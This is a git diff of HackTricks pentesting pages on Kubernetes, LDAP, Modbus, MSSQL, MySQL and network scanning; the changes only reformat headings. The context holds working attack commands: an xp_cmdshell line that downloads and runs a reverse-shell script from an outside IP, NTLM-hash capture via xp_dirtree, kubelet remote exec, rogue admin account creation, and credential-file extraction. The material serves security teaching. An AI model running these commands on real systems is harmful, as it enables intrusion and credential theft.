### Kube-apiserver Anonymous Access
|
||||
## Kube-apiserver Anonymous Access
|
||||
|
||||
By **default**, **kube-apiserver** API endpoints are **forbidden** to **anonymous** access. But it’s always a good idea to check if there are any **insecure endpoints that expose sensitive information**:
|
||||
|
||||
|
||||
|
||||
### **Checking for ETCD Anonymous Access**
|
||||
## **Checking for ETCD Anonymous Access**
|
||||
|
||||
The ETCD stores the cluster secrets, configuration files and more **sensitive data**. By **default**, the ETCD **cannot** be accessed **anonymously**, but it always good to check.
|
||||
|
||||
@ -165,7 +163,7 @@ If the ETCD can be accessed anonymously, you may need to **use the** [**etcdctl*
|
||||
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
|
||||
```
|
||||
|
||||
### **Kubelet RCE**
|
||||
## **Kubelet RCE**
|
||||
|
||||
The [**Kubelet documentation**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet/) explains that by **default anonymous acce**ss to the service is **allowed:**
|
||||
|
||||
@ -187,7 +185,7 @@ Path("/runningpods/").
|
||||
|
||||
All of them sounds interesting.
|
||||
|
||||
#### /pods
|
||||
### /pods
|
||||
|
||||
This endpoint list pods and their containers:
|
||||
|
||||
@ -195,7 +193,7 @@ This endpoint list pods and their containers:
|
||||
curl -ks https://worker:10250/pods
|
||||
```
|
||||
|
||||
#### /exec
|
||||
### /exec
|
||||
|
||||
This endpoint allows to execute code inside any container very easily:
|
||||
|
||||
@ -212,7 +210,7 @@ To automate the exploitation you can also use the script [**kubelet-anon-rce**](
|
||||
To avoid this attack the _**kubelet**_ service should be run with `--anonymous-auth false` and the service should be segregated at the network level.
|
||||
{% endhint %}
|
||||
|
||||
### **Checking Kubelet (Read Only Port) Information Exposure**
|
||||
## **Checking Kubelet (Read Only Port) Information Exposure**
|
||||
|
||||
When the **kubelet read-only port** is exposed, the attacker can retrieve information from the API. This exposes **cluster configuration elements, such as pods names, location of internal files and other configurations**. This is not critical information, but it still should not be exposed to the internet.
|
||||
|
||||
@ -220,7 +218,7 @@ For example, a remote attacker can abuse this by accessing the following URL: `h
|
||||
|
||||
|
||||
|
||||
## References
|
||||
# References
|
||||
|
||||
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-2" %}
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 389, 636, 3268, 3269 - Pentesting LDAP
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Extracted from: [https://searchmobilecomputing.techtarget.com/definition/LDAP](https://searchmobilecomputing.techtarget.com/definition/LDAP)
|
||||
|
||||
@ -43,7 +41,7 @@ PORT STATE SERVICE REASON
|
||||
636/tcp open tcpwrapped
|
||||
```
|
||||
|
||||
### LDAP Data Interchange Format
|
||||
## LDAP Data Interchange Format
|
||||
|
||||
LDIF (LDAP Data Interchange Format) defines the directory content as a set of records. It can also represent update requests (Add, Modify, Delete, Rename).
|
||||
|
||||
@ -81,9 +79,9 @@ phone: 23627387495
|
||||
* Lines 10-16 define 2 organizational units: dev and sales
|
||||
* Lines 18-26 create an object of the domain and assign attributes with values
|
||||
|
||||
## Basic Enumeration
|
||||
# Basic Enumeration
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
You can try to **enumerate a LDAP with or without credentials using python**: `pip3 install ldap3`
|
||||
|
||||
@ -124,7 +122,7 @@ True
|
||||
>>> connection.entries
|
||||
```
|
||||
|
||||
### Automated
|
||||
## Automated
|
||||
|
||||
Using this you will be able to see the **public information** (like the domain name)**:**
|
||||
|
||||
@ -132,7 +130,7 @@ Using this you will be able to see the **public information** (like the domain n
|
||||
nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials
|
||||
```
|
||||
|
||||
## Write data
|
||||
# Write data
|
||||
|
||||
Note that if you can modify values you could be able to perform really interesting actions. For example, imagine that you **can change the "sshPublicKey" information** of your user or any user. It's highly probable that if this attribute exist, then **ssh is reading the public keys from LDAP**. If you can modify the public key of a user you **will be able to login as that user even if password authentication is not enabled in ssh**.
|
||||
|
||||
@ -149,7 +147,7 @@ u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'
|
||||
|
||||
Example taken from: [https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/](https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/)
|
||||
|
||||
## Clear text credentials
|
||||
# Clear text credentials
|
||||
|
||||
If LDAP is used without SSL you can **sniff credentials in plain text** in the network.
|
||||
|
||||
@ -157,7 +155,7 @@ Also, you can perform a **MITM** attack in the network **between the LDAP server
|
||||
|
||||
**If SSL is used** you can try to make **MITM** like the mentioned above but offering a **false certificate**, if the **user accepts it**, you are able to Downgrade the authentication method and see the credentials again.
|
||||
|
||||
## Valid Credentials
|
||||
# Valid Credentials
|
||||
|
||||
If you have valid credentials to login into the LDAP server, you can dump all the information about the Domain Admin using:
|
||||
|
||||
@ -168,11 +166,11 @@ pip3 install ldapdomaindump
|
||||
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
|
||||
```
|
||||
|
||||
### [Brute Force](../brute-force.md#ldap)
|
||||
## [Brute Force](../brute-force.md#ldap)
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
#### ldapsearch
|
||||
### ldapsearch
|
||||
|
||||
Check null credentials or if your credentials are valid:
|
||||
|
||||
@ -182,7 +180,7 @@ ldapsearch -x -h <IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMA
|
||||
```
|
||||
|
||||
```bash
|
||||
## CREDENTIALS NOT VALID RESPONSE
|
||||
# CREDENTIALS NOT VALID RESPONSE
|
||||
search: 2
|
||||
result: 1 Operations error
|
||||
text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera
|
||||
@ -259,7 +257,7 @@ To see if you have access to any password you can use grep after executing one o
|
||||
|
||||
Please, notice that the passwords that you can find here could not be the real ones...
|
||||
|
||||
#### pbis
|
||||
### pbis
|
||||
|
||||
You can download **pbis** from here: [https://github.com/BeyondTrust/pbis-open/](https://github.com/BeyondTrust/pbis-open/) and it's usually installed in `/opt/pbis`.\
|
||||
**Pbis** allow you to get basic information easily:
|
||||
@ -308,13 +306,13 @@ You can download **pbis** from here: [https://github.com/BeyondTrust/pbis-open/]
|
||||
done
|
||||
```
|
||||
|
||||
## Graphical Interface
|
||||
# Graphical Interface
|
||||
|
||||
### Apache Directory
|
||||
## Apache Directory
|
||||
|
||||
[**Download Apache Directory from here**](https://directory.apache.org/studio/download/download-linux.html). You can find an [example of how to use this tool here](https://www.youtube.com/watch?v=VofMBg2VLnw\&t=3840s).
|
||||
|
||||
### jxplorer
|
||||
## jxplorer
|
||||
|
||||
You can download a graphical interface with LDAP server here: [http://www.jxplorer.org/downloads/users.html](http://www.jxplorer.org/downloads/users.html)
|
||||
|
||||
@ -322,11 +320,11 @@ By default is is installed in: _/opt/jxplorer_
|
||||
|
||||
.png>)
|
||||
|
||||
## Authentication via kerberos
|
||||
# Authentication via kerberos
|
||||
|
||||
Using `ldapsearch` you can **authenticate** against **kerberos instead** of via **NTLM** by using the parameter `-Y GSSAPI`
|
||||
|
||||
## POST
|
||||
# POST
|
||||
|
||||
If you can access the files where the databases are contained (could be in _/var/lib/ldap_). You can extract the hashes using:
|
||||
|
||||
@ -336,7 +334,7 @@ cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u
|
||||
|
||||
You can feed john with the password hash (from '{SSHA}' to 'structural' without adding 'structural').
|
||||
|
||||
### Configuration Files
|
||||
## Configuration Files
|
||||
|
||||
* General
|
||||
* containers.ldif
|
||||
@ -359,7 +357,7 @@ You can feed john with the password hash (from '{SSHA}' to 'structural' without
|
||||
* Sun ONE Directory Server 5.1
|
||||
* 75sas.ldif
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: LDAP #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 502 - Pentesting Modbus
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Modbus Protocol is a messaging structure developed by Modicon in 1979. It is used to establish master-slave/client-server communication between intelligent devices.
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE
|
||||
502/tcp open modbus
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
```bash
|
||||
nmap --script modbus-discover -p 502 <IP>
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 1433 - Pentesting MSSQL - Microsoft SQL Server
|
||||
|
||||
{% hint style="warning" %}
|
||||
**Support HackTricks and get benefits!**
|
||||
|
||||
@ -34,7 +32,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**Microsoft SQL Server** is a [relational database management system](https://en.wikipedia.org/wiki/Relational\_database\_management\_system) developed by [Microsoft](https://en.wikipedia.org/wiki/Microsoft). As a [database server](https://en.wikipedia.org/wiki/Database\_server), it is a [software product](https://en.wikipedia.org/wiki/Software\_product) with the primary function of storing and retrieving data as requested by other [software applications](https://en.wikipedia.org/wiki/Software\_application)—which may run either on the same computer or on another computer across a network (including the Internet).\
|
||||
From [wikipedia](https://en.wikipedia.org/wiki/Microsoft\_SQL\_Server).
|
||||
@ -53,9 +51,9 @@ nmap --script-help "*ms* and *sql*"
|
||||
msf> search mssql
|
||||
```
|
||||
|
||||
## Information
|
||||
# Information
|
||||
|
||||
### **Default MS-SQL System Tables**
|
||||
## **Default MS-SQL System Tables**
|
||||
|
||||
* **master Database** : Records all the system-level information for an instance of SQL Server.
|
||||
* **msdb Database** : Is used by SQL Server Agent for scheduling alerts and jobs.
|
||||
@ -63,7 +61,7 @@ msf> search mssql
|
||||
* **Resource Database** : Is a read-only database that contains system objects that are included with SQL Server. System objects are physically persisted in the Resource database, but they logically appear in the sys schema of every database.
|
||||
* **tempdb Database** : Is a work-space for holding temporary objects or intermediate result sets.
|
||||
|
||||
## Info Gathering
|
||||
# Info Gathering
|
||||
|
||||
If you don't know nothing about the service:
|
||||
|
||||
@ -74,7 +72,7 @@ msf> use auxiliary/scanner/mssql/mssql_ping
|
||||
|
||||
If you **don't** **have credentials** you can try to guess them. You can use nmap or metasploit. Be careful, you can **block accounts** if you fail login several times using an existing username.
|
||||
|
||||
### Metasploit
|
||||
## Metasploit
|
||||
|
||||
```bash
|
||||
#Set USERNAME, RHOSTS and PASSWORD
|
||||
@ -108,11 +106,11 @@ msf> use exploit/windows/mssql/mssql_payload #Uploads and execute a payload
|
||||
msf> use windows/manage/mssql_local_auth_bypass
|
||||
```
|
||||
|
||||
### [**Brute force**](../brute-force.md#sql-server)
|
||||
## [**Brute force**](../brute-force.md#sql-server)
|
||||
|
||||
## Tricks
|
||||
# Tricks
|
||||
|
||||
### Execute commands
|
||||
## Execute commands
|
||||
|
||||
```bash
|
||||
#Username + Password + CMD command
|
||||
@ -133,7 +131,7 @@ EXEC master..xp_cmdshell 'whoami'
|
||||
‘; DECLARE @x AS VARCHAR(100)=’xp_cmdshell’; EXEC @x ‘ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net’ —
|
||||
```
|
||||
|
||||
### NTLM Service Hash gathering
|
||||
## NTLM Service Hash gathering
|
||||
|
||||
[You can extract the](https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/) [**NTLM hash**](https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/) [of the user making the service authenticate against you.](https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/)\
|
||||
You should start a **SMB server** to capture the hash used in the authentication (impacket-smbserver or responder for example).
|
||||
@ -144,11 +142,11 @@ exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
|
||||
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
|
||||
```
|
||||
|
||||
### Abusing MSSQL trusted Links
|
||||
## Abusing MSSQL trusted Links
|
||||
|
||||
[**Read this post**](../windows/active-directory-methodology/mssql-trusted-links.md) **to find more information about how to abuse this feature**
|
||||
|
||||
### **Read files executing scripts (Python and R)**
|
||||
## **Read files executing scripts (Python and R)**
|
||||
|
||||
MSSQL could allow you to execute **scripts in Python and/or R**. These code will be executed by a **different user** than the one using **xp\_cmdshell** to execute commands.
|
||||
|
||||
@ -172,7 +170,7 @@ print(sys.version)
|
||||
GO
|
||||
```
|
||||
|
||||
### From db\_owner to sysadmin
|
||||
## From db\_owner to sysadmin
|
||||
|
||||
[If you have the](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [**credentials of a db\_owner user**](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/)[, you can become](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [**sysadmin**](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [and](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [**execute commands**](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/)
|
||||
|
||||
@ -180,7 +178,7 @@ GO
|
||||
msf> use auxiliary/admin/mssql/mssql_escalate_dbowner
|
||||
```
|
||||
|
||||
### Impersonation of other users
|
||||
## Impersonation of other users
|
||||
|
||||
[IMPERSONATE privilege can lead to privilege escalation in SQL Server.](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-2-user-impersonation/)
|
||||
|
||||
@ -188,13 +186,13 @@ msf> use auxiliary/admin/mssql/mssql_escalate_dbowner
|
||||
msf> auxiliary/admin/mssql/mssql_escalate_execute_as
|
||||
```
|
||||
|
||||
### Using MSSQL for Persistence
|
||||
## Using MSSQL for Persistence
|
||||
|
||||
[https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/](https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/)
|
||||
|
||||
## Having credentials
|
||||
# Having credentials
|
||||
|
||||
### Mssqlclient.py
|
||||
## Mssqlclient.py
|
||||
|
||||
You can login into the service using **impacket mssqlclient.py**
|
||||
|
||||
@ -216,7 +214,7 @@ SQL> xp_cmdshell whoami /all
|
||||
SQL> EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8000/rev.ps1") | powershell -noprofile'
|
||||
```
|
||||
|
||||
### sqsh
|
||||
## sqsh
|
||||
|
||||
```bash
|
||||
sqsh -S <IP> -U <Username> -P <Password> -D <Database>
|
||||
@ -224,7 +222,7 @@ sqsh -S <IP> -U <Username> -P <Password> -D <Database>
|
||||
|
||||
.png>)
|
||||
|
||||
## Manual
|
||||
# Manual
|
||||
|
||||
```sql
|
||||
SELECT name FROM master.dbo.sysdatabases #Get databases
|
||||
@ -239,16 +237,16 @@ CREATE LOGIN hacker WITH PASSWORD = 'P@ssword123!'
|
||||
sp_addsrvrolemember 'hacker', 'sysadmin'
|
||||
```
|
||||
|
||||
## Post Explotation
|
||||
# Post Explotation
|
||||
|
||||
The user running MSSQL server will have enabled the privilege token **SeImpersonatePrivilege.**\
|
||||
You probably will be able to escalate to Administrator using this token: [Juicy-potato](https://github.com/ohpe/juicy-potato)
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:1433 !HTTP`
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: MSSQL #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 3306 - Pentesting Mysql
|
||||
|
||||
## **Basic Information**
|
||||
# **Basic Information**
|
||||
|
||||
**MySQL** is a freely available open source Relational Database Management System (RDBMS) that uses Structured Query Language (**SQL**).\
|
||||
\_**\_From [here](https://www.siteground.com/tutorials/php-mysql/mysql/).
|
||||
@ -30,23 +28,23 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
3306/tcp open mysql
|
||||
```
|
||||
|
||||
## **Connect**
|
||||
# **Connect**
|
||||
|
||||
### **Local**
|
||||
## **Local**
|
||||
|
||||
```bash
|
||||
mysql -u root # Connect to root without password
|
||||
mysql -u root -p # A password will be asked (check someone)
|
||||
```
|
||||
|
||||
### Remote
|
||||
## Remote
|
||||
|
||||
```bash
|
||||
mysql -h <Hostname> -u root
|
||||
mysql -h <Hostname> -u root@localhost
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
Some of the enumeration actions require valid credentials
|
||||
|
||||
@ -62,14 +60,14 @@ msf> use exploit/windows/mysql/mysql_start_up #Execute commands Windows, Creds
|
||||
|
||||
[**Brute force**](../brute-force.md#mysql)
|
||||
|
||||
## Write any binary data
|
||||
# Write any binary data
|
||||
|
||||
```bash
|
||||
CONVERT(unhex("6f6e2e786d6c55540900037748b75c7249b75"), BINARY)
|
||||
CONVERT(from_base64("aG9sYWFhCg=="), BINARY)
|
||||
```
|
||||
|
||||
## **Basic & interesting MySQL commands**
|
||||
# **Basic & interesting MySQL commands**
|
||||
|
||||
```bash
|
||||
show databases;
|
||||
@ -108,7 +106,7 @@ mysql -u username -p < manycommands.sql #A file with all the commands you want t
|
||||
mysql -u root -h 127.0.0.1 -e 'show databases;'
|
||||
```
|
||||
|
||||
## MySQL arbitrary read file by client
|
||||
# MySQL arbitrary read file by client
|
||||
|
||||
Actually, when you try to **load data local into a table** the **content of a file** the MySQL or MariaDB server asks the **client to read it** and send the content. **Then, if you can tamper a mysql client to connect to your own MyQSL server, you can read arbitrary files.**\
|
||||
Please notice that this is the behaviour using:
|
||||
@ -130,9 +128,9 @@ ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv opti
|
||||
**In this paper you can see a complete description of the attack and even how to extend it to RCE:** [**https://paper.seebug.org/1113/**](https://paper.seebug.org/1113/)\
|
||||
**Here you can find an overview of the attack:** [**http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/**](http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/)
|
||||
|
||||
## POST
|
||||
# POST
|
||||
|
||||
### Mysql User
|
||||
## Mysql User
|
||||
|
||||
It will be very interesting if mysql is running as **root**:
|
||||
|
||||
@ -140,7 +138,7 @@ It will be very interesting if mysql is running as **root**:
|
||||
cat /etc/mysql/mysql.conf.d/mysqld.cnf | grep -v "#" | grep "user"
|
||||
```
|
||||
|
||||
### Privilege escalation
|
||||
## Privilege escalation
|
||||
|
||||
How to:
|
||||
|
||||
@ -157,11 +155,11 @@ How to:
|
||||
* mysql> `\! cat /etc/passwd`
|
||||
* mysql> `\! bash`
|
||||
|
||||
### Privilege Escalation via library
|
||||
## Privilege Escalation via library
|
||||
|
||||
You can find **compiled versions** of this **libraries** in sqlmap: `locate lib_mysqludf_sys.so` and `locate lib_mysqludf_sys.dll`Instead of `locate` you can also use `whereis` to search for this libraries inside the host.
|
||||
|
||||
#### Linux
|
||||
### Linux
|
||||
|
||||
```sql
|
||||
use mysql;
|
||||
@ -172,7 +170,7 @@ create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
|
||||
select sys_exec('id > /tmp/out.txt');
|
||||
```
|
||||
|
||||
#### Windows
|
||||
### Windows
|
||||
|
||||
```sql
|
||||
USE mysql;
|
||||
@ -184,7 +182,7 @@ SELECT sys_exec("net user npn npn12345678 /add");
|
||||
SELECT sys_exec("net localgroup Administrators npn /add");
|
||||
```
|
||||
|
||||
### Extracting MySQL credentials from the database
|
||||
## Extracting MySQL credentials from the database
|
||||
|
||||
```sql
|
||||
SELECT User,Host,Password FROM mysql.user;
|
||||
@ -195,7 +193,7 @@ SELECT User,Host,authentication_string FROM mysql.user;
|
||||
mysql -u root --password=<PASSWORD> -e "SELECT User,Host,authentication_string FROM mysql.user;"
|
||||
```
|
||||
|
||||
### Extracting MySQL credentials from files
|
||||
## Extracting MySQL credentials from files
|
||||
|
||||
Inside _/etc/mysql/debian.cnf_ you can find the **plain-text password** of the user **debian-sys-maint**
|
||||
|
||||
@ -213,13 +211,13 @@ You can extract them doing:
|
||||
grep -oaE "[-_\.\*a-Z0-9]{3,}" /var/lib/mysql/mysql/user.MYD | grep -v "mysql_native_password"
|
||||
```
|
||||
|
||||
### Enabling logging
|
||||
## Enabling logging
|
||||
|
||||
You can enable logging of mysql queries inside `/etc/mysql/my.cnf` uncommenting the following lines:
|
||||
|
||||
.png>)
|
||||
|
||||
### Useful files
|
||||
## Useful files
|
||||
|
||||
Configuration Files
|
||||
|
||||
@ -244,7 +242,7 @@ Configuration Files
|
||||
* update.log
|
||||
* common.log
|
||||
|
||||
## Default MySQL Database/Tables
|
||||
# Default MySQL Database/Tables
|
||||
|
||||
{% tabs %}
|
||||
{% tab title="information_schema" %}
|
||||
@ -564,7 +562,7 @@ x$waits_global_by_latency
|
||||
{% endtab %}
|
||||
{% endtabs %}
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: MySql #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,14 +17,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Pentesting Network
|
||||
|
||||
## Discovering hosts from the outside
|
||||
# Discovering hosts from the outside
|
||||
|
||||
This is going to be a **brief section** about how to find **IPs responding** from the **Internet**.\
|
||||
In this situation you have some **scope of IPs** (maybe even several **ranges**) and you just to find **which IPs are responding**.
|
||||
|
||||
### ICMP
|
||||
## ICMP
|
||||
|
||||
This is the **easiest** and **fastest** way to discover if a host is up or not.\
|
||||
You could try to send some **ICMP** packets and **expect responses**. The easiest way is just sending an **echo request** and expect from the response. You can do that using a simple `ping`or using `fping`for **ranges**.\
|
||||
@ -36,7 +34,7 @@ fping -g 199.66.11.0/24 # Send echo requests to ranges
|
||||
nmap -PEPM -sP -n 199.66.11.0/24 #Send echo, timestamp requests and subnet mask requests
|
||||
```
|
||||
|
||||
### TCP Port Discovery
|
||||
## TCP Port Discovery
|
||||
|
||||
It's very common to find that all kind of ICMP packets are being filtered. Then, all you can do to check if a host is up is **try to find open ports**. Each host has **65535 ports**, so, if you have a "big" scope you **cannot** test if **each port** of each host is open or not, that will take too much time.\
|
||||
Then, what you need is a **fast port scanner** ([masscan](https://github.com/robertdavidgraham/masscan)) and a list of the **ports more used:**
|
||||
@ -48,7 +46,7 @@ masscan -p20,21-23,25,53,80,110,111,135,139,143,443,445,993,995,1723,3306,3389,5
|
||||
|
||||
You could also perform this step with `nmap`, but it slower and somewhat `nmap`has problems identifying hosts up.
|
||||
|
||||
### HTTP Port Discovery
|
||||
## HTTP Port Discovery
|
||||
|
||||
This is just a TCP port discovery useful when you want to **focus on discovering HTTP** **services**:
|
||||
|
||||
@ -56,7 +54,7 @@ This is just a TCP port discovery useful when you want to **focus on discovering
|
||||
masscan -p80,443,8000-8100,8443 199.66.11.0/24
|
||||
```
|
||||
|
||||
### UDP Port Discovery
|
||||
## UDP Port Discovery
|
||||
|
||||
You could also try to check for some **UDP port open** to decide if you should **pay more attention** to a **host.** As UDP services usually **don't respond** with **any data** to a regular empty UDP probe packet it is difficult to say if a port is being filtered or open. The easiest way to decide this is to send a packet related to the running service, and as you don't know which service is running, you should try the most probable based on the port number:
|
||||
|
||||
@ -68,14 +66,14 @@ nmap -sU -sV --version-intensity 0 -F -n 199.66.11.53/24
|
||||
|
||||
The nmap line proposed before will test the **top 1000 UDP ports** in every host inside the **/24** range but even only this will take **>20min**. If need **fastest results** you can use [**udp-proto-scanner**](https://github.com/portcullislabs/udp-proto-scanner): `./udp-proto-scanner.pl 199.66.11.53/24` This will send these **UDP probes** to their **expected port** (for a /24 range this will just take 1 min): _DNSStatusRequest, DNSVersionBindReq, NBTStat, NTPRequest, RPCCheck, SNMPv3GetRequest, chargen, citrix, daytime, db2, echo, gtpv1, ike,ms-sql, ms-sql-slam, netop, ntp, rpc, snmp-public, systat, tftp, time, xdmcp._
|
||||
|
||||
### SCTP Port Discovery
|
||||
## SCTP Port Discovery
|
||||
|
||||
```bash
|
||||
#Probably useless, but it's pretty fast, why not trying?
|
||||
nmap -T4 -sY -n --open -Pn <IP/range>
|
||||
```
|
||||
|
||||
## Pentesting Wifi
|
||||
# Pentesting Wifi
|
||||
|
||||
Here you can find a nice guide of all the well known Wifi attacks at the time of the writing:
|
||||
|
||||
@ -83,11 +81,11 @@ Here you can find a nice guide of all the well known Wifi attacks at the time of
|
||||
[pentesting-wifi](../pentesting-wifi/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Discovering hosts from the inside
|
||||
# Discovering hosts from the inside
|
||||
|
||||
If you are inside the network one of the first things you will want to do is to **discover other hosts**. Depending on **how much noise** you can/want to do, different actions could be performed:
|
||||
|
||||
### Passive
|
||||
## Passive
|
||||
|
||||
You can use these tools to passively discover hosts inside a connected network:
|
||||
|
||||
@ -100,7 +98,7 @@ net.show
|
||||
set net.show.meta true #more info
|
||||
```
|
||||
|
||||
### Active
|
||||
## Active
|
||||
|
||||
Note that the techniques commented in [_**Discovering hosts from the outside**_](./#discovering-hosts-from-the-outside) (_TCP/HTTP/UDP/SCTP Port Discovery_) can be also **applied here**.\
|
||||
But, as you are in the **same network** as the other hosts, you can do **more things**:
|
||||
@ -125,7 +123,7 @@ net.probe.throttle 10 #10ms between requests sent (Discover local)
|
||||
alive6 <IFACE> # Send a pingv6 to multicast.
|
||||
```
|
||||
|
||||
### Active ICMP
|
||||
## Active ICMP
|
||||
|
||||
Note that the techniques commented in _Discovering hosts from the outside_ ([_**ICMP**_](./#icmp)) can be also **applied here**.\
|
||||
But, as you are in the **same network** as the other hosts, you can do **more things**:
|
||||
@ -134,7 +132,7 @@ But, as you are in the **same network** as the other hosts, you can do **more th
|
||||
* Pinging the **network broadcast address** you could even find hosts inside **other subnets**: `ping -b 255.255.255.255`
|
||||
* Use the `-PEPM` flag of `nmap`to perform host discovery sending **ICMPv4 echo**, **timestamp**, and **subnet mask requests:** `nmap -PEPM -sP –vvv -n 10.12.5.0/24`
|
||||
|
||||
### **Wake On Lan**
|
||||
## **Wake On Lan**
|
||||
|
||||
Wake On Lan is used to **turn on** computers through a **network message**. The magic packet used to turn on the computer is only a packet where a **MAC Dst** is provided and then it is **repeated 16 times** inside the same paket.\
|
||||
Then this kind of packets are usually sent in an **ethernet 0x0842** or in a **UDP packet to port 9**.\
|
||||
@ -144,14 +142,14 @@ If **no \[MAC]** is provided, the packet is sent to **broadcast ethernet** (and
|
||||
#WOL (without MAC is used ff:...:ff)
|
||||
wol.eth [MAC] #Send a WOL as a raw ethernet packet of type 0x0847
|
||||
wol.udp [MAC] #Send a WOL as an IPv4 broadcast packet to UDP port 9
|
||||
## Bettercap2 can also be used for this purpose
|
||||
# Bettercap2 can also be used for this purpose
|
||||
```
|
||||
|
||||
## Scanning Hosts
|
||||
# Scanning Hosts
|
||||
|
||||
Once you have discovered all the IPs (external or internal) you want to scan in depth, different actions can be performed.
|
||||
|
||||
### TCP
|
||||
## TCP
|
||||
|
||||
* **Open** port: _SYN --> SYN/ACK --> RST_
|
||||
* **Closed** port: _SYN --> RST/ACK_
|
||||
@ -159,18 +157,18 @@ Once you have discovered all the IPs (external or internal) you want to scan in
|
||||
* **Filtered** port: _SYN --> ICMP message_
|
||||
|
||||
```bash
|
||||
## Nmap fast scan for the most 1000tcp ports used
|
||||
# Nmap fast scan for the most 1000tcp ports used
|
||||
nmap -sV -sC -O -T4 -n -Pn -oA fastscan <IP>
|
||||
## Nmap fast scan for all the ports
|
||||
# Nmap fast scan for all the ports
|
||||
nmap -sV -sC -O -T4 -n -Pn -p- -oA fullfastscan <IP>
|
||||
## Nmap fast scan for all the ports slower to avoid failures due to -T4
|
||||
# Nmap fast scan for all the ports slower to avoid failures due to -T4
|
||||
nmap -sV -sC -O -p- -n -Pn -oA fullscan <IP>
|
||||
|
||||
#Bettercap2 Scan
|
||||
syn.scan 192.168.1.0/24 1 10000 #Ports 1-10000
|
||||
```
|
||||
|
||||
### UDP
|
||||
## UDP
|
||||
|
||||
There are 2 options to scan an UDP port:
|
||||
|
||||
@ -180,43 +178,43 @@ There are 2 options to scan an UDP port:
|
||||
**Nmap** will **mix both** options using "-sV" (UDP scans are very slow), but notice that UDP scans are slower than TCP scans:
|
||||
|
||||
```bash
|
||||
## Check if any of the most common udp services is running
|
||||
# Check if any of the most common udp services is running
|
||||
udp-proto-scanner.pl <IP>
|
||||
## Nmap fast check if any of the 100 most common UDP services is running
|
||||
# Nmap fast check if any of the 100 most common UDP services is running
|
||||
nmap -sU -sV --version-intensity 0 -n -F -T4 <IP>
|
||||
## Nmap check if any of the 100 most common UDP services is running and launch defaults scripts
|
||||
# Nmap check if any of the 100 most common UDP services is running and launch defaults scripts
|
||||
nmap -sU -sV -sC -n -F -T4 <IP>
|
||||
## Nmap "fast" top 1000 UDP ports
|
||||
# Nmap "fast" top 1000 UDP ports
|
||||
